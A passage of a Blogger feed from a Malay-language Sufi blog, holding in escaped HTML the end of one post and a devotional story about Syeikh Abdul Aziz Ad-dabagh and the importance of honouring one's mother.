RASULULLAH ﷺ. BELIAU BERSABDA:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"TIDAK AKAN MASUK KEDALAM SYURGA SEBUAH JASAD YANG DIBERI MAKAN DENGAN YANG HARAM.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eوالله اعلم\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003E\u003Cdiv class=\"xz9dl7a x1pi30zi xsag5q8 x1swvt13 x1jx94hy\" style=\"background-color: var(--card-background); color: #1c1e21; font-size: 12px; padding: 12px 16px; white-space: normal;\"\u003E\u003Cdiv class=\"x78zum5 x1q0g3np x1ba4aug\" style=\"display: flex; flex-direction: row; font-family: inherit; min-height: 40px;\"\u003E\u003Cdiv class=\"x1iyjqo2\" style=\"flex-grow: 1; font-family: inherit;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u x1yc453h\" color=\"var(--primary-text)\" dir=\"auto\" style=\"display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Ch3 class=\"x1heor9g x1qlqyl8 x1pd3egz x1a2a7pz x1gslohp x1yc453h\" style=\"color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit; margin: 4px 0px 0px; outline: none; padding: 0px;\"\u003E\u003Cdiv class=\"x6prxxf xk50ysn xvq8zen\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333;\"\u003E\u003Cdiv dir=\"ltr\" style=\"font-family: inherit;\"\u003E\u003Cspan dir=\"ltr\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E( Sumber dari ان-نر فرند جنة\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci aria-label=\"disiarkan pada\" class=\"x1b0d499 x1d69dk1\" data-visualcompletion=\"css-img\" role=\"img\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y6\/r\/LuI9mMlkMfm.png\u0026quot;); background-position: 0px -638px; background-repeat: no-repeat; background-size: auto; display: inline-block; filter: var(--filter-secondary-icon); height: 16px; vertical-align: -0.25em; width: 16px;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan dir=\"ltr\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKUMPULAN SYAIR SUFI JALALUDDIN RUMI DAN LAINNYA. )\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x4zkp8e x676frb x1nxh6w3 x1sibtaa xo1l8bm xi81zsa x1yc453h\" color=\"var(--secondary-text)\" dir=\"auto\" style=\"display: block; font-family: inherit; font-size: 0.8125rem; line-height: 1.2308; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/4313541299856426577\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/12\/blog-post_12.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4313541299856426577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4313541299856426577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/12\/blog-post_12.html","title":"\"𝐊𝐈𝐒𝐀𝐇 𝐏𝐄𝐑𝐄𝐌𝐏𝐔𝐀𝐍 𝐌𝐈𝐒𝐊𝐈𝐍 𝐘𝐀𝐍𝐆 𝐉𝐔𝐉𝐔𝐑 𝐁𝐄𝐑𝐓𝐄𝐌𝐔 𝐈𝐌𝐀𝐌 𝐀𝐇𝐌𝐀𝐃 𝐁𝐈𝐍 𝐇𝐀𝐌𝐁𝐀𝐋\""}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwU-P6icrJm6ow6ez4GNNgzttjvQiYmqyxRns6QYvkwBZWwxYeViBZDDXysTF6KHNgU7VpkrOcLVykTvN0rZWPTKhOZv-C8UTEjVtv4l5pY5Ld4nySVZrXeQhdJd0CVqIg6E_ce0liCgJx7Un8xMiCstwRQquiQgt2XUbuaqR9-fLaikZBloak_9nd9g\/s72-c\/261984155_4419915504773132_7279904940285142820_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-5382867824226293407"},"published":{"$t":"2022-11-30T08:21:00.001+08:00"},"updated":{"$t":"2022-11-30T08:21:13.854+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kisah wali dan sufi"}],"title":{"type":"text","$t":"𝐊𝐈𝐒𝐀𝐇 𝐖𝐀𝐋𝐈𝐀𝐋𝐋𝐀𝐇 𝐘𝐀𝐍𝐆 𝐍𝐀𝐌𝐀𝐍𝐘𝐀 𝐓𝐄𝐑𝐓𝐔𝐋𝐈𝐒 𝐒𝐄𝐁𝐀𝐆𝐀𝐈 𝐀𝐇𝐋𝐈 𝐍𝐄𝐑𝐀𝐊𝐀."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvoDuynhBEYhMfyPJ3_dxOLhohNj18mACDAyUJfuScISwthTyEkrlHopj7Y9KvNmVNmsil3WkBUCm6dLJaCLpbqghtIAJl3NAVzX9wFKJ3DygduMavrw0EUN6QV55emgCHl4zGUJA8XCLEsWNZz2ph9_WxZ0QAbL3khgoadgoyP4SuqH-gQiK_rA7Yw\/s387\/317565962_5580664221983466_2155977727798854017_n.jpg1111.jpg222222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"387\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvoDuynhBEYhMfyPJ3_dxOLhohNj18mACDAyUJfuScISwthTyEkrlHopj7Y9KvNmVNmsil3WkBUCm6dLJaCLpbqghtIAJl3NAVzX9wFKJ3DygduMavrw0EUN6QV55emgCHl4zGUJA8XCLEsWNZz2ph9_WxZ0QAbL3khgoadgoyP4SuqH-gQiK_rA7Yw\/s320\/317565962_5580664221983466_2155977727798854017_n.jpg1111.jpg222222.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E𝐊𝐈𝐒𝐀𝐇 𝐖𝐀𝐋𝐈𝐀𝐋𝐋𝐀𝐇 𝐘𝐀𝐍𝐆 𝐍𝐀𝐌𝐀𝐍𝐘𝐀 𝐓𝐄𝐑𝐓𝐔𝐋𝐈𝐒 𝐒𝐄𝐁𝐀𝐆𝐀𝐈 𝐀𝐇𝐋𝐈 𝐍𝐄𝐑𝐀𝐊𝐀.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAda seorang sufi dari kalangan tokoh \u003Cspan\u003E\u003Ca style=\"color: #385898; cursor: pointer;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Etasawuf yang bernama Syeikh Abdul Aziz Ad-dabagh. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau dalam kalangan tokoh tasawuf termasuk ulama kelas atas, wali min auliyaillah, ahli ibadah.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuatu ketika Malaikat melihat namanya di lembaran kitab Lauhul Mahfudz ada dalam deretan penghuni neraka.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMelihat hal tersebut Malaikat merasa kasihan dan mendatangi Abdul Aziz Ad-dabagh.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMalaikat berkata,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Wahai Abdul Aziz untuk apa engkau ibadah sampai segitunya sedangkan aku lihat namamu di lembaran Lauhul Mahfudz engkau adalah penghuni neraka. Mau ibadah gimana pun engkau tetap akan masuk neraka.\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKemudian Abdul Aziz menjawab\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Wahai Malaikat, syurga dan neraka bukan urusanku, aku diciptakan oleh Allah سبحا نه و تعالى  hanya untuk beribadah kepada Allah سبحا نه و تعالى. Sebagaimana Allah سبحا نه و تعالى berfirman, tidaklah aku ciptakan jin dan manusia kecuali hanya untuk beribadah kepadaKu. Mau aku masuk surga atau neraka itu hakNya Allah سبحا نه و تعالى.\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMalaikat kagum melihat ia benar-benar ikhlas dalam beribadah.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKemudian Malaikat kembali ke Lauhul Mahfudz dan dilihat namanya dirubah oleh Allah سبحا نه و تعالى menjadi penghuni syurga. Sebab Allah berhak menetapkan kitabullah.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELantas Malaikat kembali menemui Abdul Aziz dan berkata,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Wahai Abdul Aziz ada kabar gembira, baru saja aku melihat namamu oleh Allah سبحا نه و تعالى diubah menjadi penghuni surga.\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAbdul Aziz menjawab\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Alhamdulillah, tapi sekali lagi Malaikat, syurga dan neraka bukan urusanku, aku beribadah hanya untuk menggapai ridhoNya Allah سبحا نه و تعالى, kalau Allah سبحا نه و تعالى ridho aku di neraka, ya itulah tujuanku.\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMalaikat pun semakin takjub dengan keikhlasan Abdul Aziz dalam beribadah dan berkata,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Wahai Abdul Aziz, ikhlasmu inilah yang membuat Allah سبحا نه و تعالى ridho dan merubah namamu menjadi penghuni surga.\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELantas Abdul Aziz bertanya kepada Malaikat\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Kalau ikhlasku, tadi yang membuat Allah سبحا نه و تعالى ridho kepadaku, lalu kira-kira dosa apa yang membuat Allah سبحا نه و تعالى murka kepadaku sehingga aku menjadi penghuni neraka..??\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKemudian Malaikat bercerita,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Engkau ingat ketika engkau masih kecil ketika umurmu sekitar 15 tahunan, engkau ingat ketika engkau tidur di kamar tidurmu, kemudian engkau mendengar suara langkah kaki ibumu menuju tempat tidurmu untuk menyuruhmu membeli sesuatu di pasar, karena engkau mendengar suara langkah kaki ibumu menuju kamarmu, lalu engkau pura-pura tidur padahal engkau sudah bangun agar engkau tidak disuruh pergi ke pasar. Ketika ibumu membuka pintu kamarmu dan melihatmu masih tidur, ibumu merasa kasihan dan tidak jadi menyuruhmu ke pasar. Sebab engkau bohongi ibumu Allah سبحا نه و تعالى murka dan menjadikan namamu sebagai penghuni neraka.\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMendengar cerita dari malaikat, Abdul Aziz pun beristighfar memohon ampun kepada Allah سبحا نه و تعالى.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESemenjak kejadian tersebut Abdul Aziz Ad-dabagh disisa umurnya tidak pernah berceramah kecuali tentang berbakti kepada orang tua.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetiap orang yang datang kepada beliau selalu diwasiatkan untuk berbakti kepada orang tuanya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMari kita renungkan sejenak..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPadahal beliau hanya pura-pura tidur, lalu \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ebagaimana yang sampai membentak ibunya..??\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagaimana yang sampai memasamkan wajahnya kepada ibunya..??\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagaimana yang mengeraskan suaranya di depan ibunya..??\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang sampai tidak memberi nafkah ibunya..??\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDan bahkan yang sampai membuat menangis ibunya, bagaimana kira-kira nasibnya..??\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMari kita belajar bersama-sama untuk lebih berbakti kepada orang tua kita baik yang masih hidup ataupun yang telah wafat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJangan meremehkan dosa kecil dikhawatirkan disitu ada murkaNya Allah سبحا نه و تعالى.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJika tangan kita masih sulit untuk berbuat baik padanya, maka ringankanlah lisan kita untuk senantiasa mendoakan kedua orang tua kita.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESemoga Allah سبحا نه و تعالى mengampuni semua dosa-dosa orang tua kita.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"text-align: start;\"\u003E\u003Cspan style=\"color: #1c1e21; font-family: verdana; white-space: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: start;\"\u003E\u003Cspan style=\"color: #1c1e21; font-family: verdana; white-space: normal;\"\u003E( Sumber dari KUMPULAN SYAIR SUFI JALALUDDIN RUMI DAN LAINNYA. )\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: start;\"\u003E\u003Cdiv class=\"gt60zsk1 rj2hsocd r227ecj6 s1m0hq7j k0kqjr44\" style=\"background-color: var(--card-background); color: #1c1e21; font-size: 12px; padding: 12px 16px; white-space: normal;\"\u003E\u003Cdiv class=\"c8dj4xom jl2a5g8c alzwoclg\" style=\"display: flex; flex-direction: row; min-height: 40px;\"\u003E\u003Cdiv class=\"cgu29s5g\" style=\"flex-grow: 1;\"\u003E\u003Cdiv class=\"alzwoclg cqf1kptm siwo0mpr gu5uzgus\" style=\"display: flex; flex-direction: column; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"jroqu855 nthtkgg5\" style=\"margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw b6ax4al1 gem102v4 ncib64c9 mrvwc6qr sx8pxkcf f597kf1v cpcgwwas m2nijcs8 hxfwr5lz k1z55t6l oog5qr5w tes86rjd pbevjfx6 ztn2w49o\" color=\"var(--primary-text)\" dir=\"auto\" style=\"display: block; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Ch3 class=\"jxuftiz4 jwegzro5 hl4rid49 icdlwmnq i0rxk2l3 ztn2w49o\" style=\"color: inherit; font-size: inherit; font-weight: inherit; margin: 4px 0px 0px; outline: none; padding: 0px;\"\u003E\u003Cdiv class=\"k1z55t6l tpi2lg9u oog5qr5w\" style=\"font-size: 0.9375rem; line-height: 1.3333;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"jroqu855 nthtkgg5\" style=\"margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw b6ax4al1 gem102v4 ncib64c9 mrvwc6qr sx8pxkcf f597kf1v cpcgwwas f5mw3jnl szxhu1pg nfkogyam kkmhubc1 tes86rjd rtxb060y ztn2w49o\" color=\"var(--secondary-text)\" dir=\"auto\" style=\"display: block; font-size: 0.8125rem; line-height: 1.2308; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u003Cspan class=\"f7rl1if4 adechonz f6oz4yja dahkl6ri axrg9lpx rufpak1n qtovjlwq qbmienfq rfyhaz4c rdmi1yqr ohrdq8us nswx41af fawcizw8 l1aqi3e3 sdu1flz4\" style=\"align-items: inherit; align-self: inherit; display: inherit; flex-direction: inherit; flex: inherit; height: inherit; max-height: inherit; max-width: inherit; min-height: inherit; min-width: inherit; place-content: inherit; width: inherit;\"\u003E\u003Ca 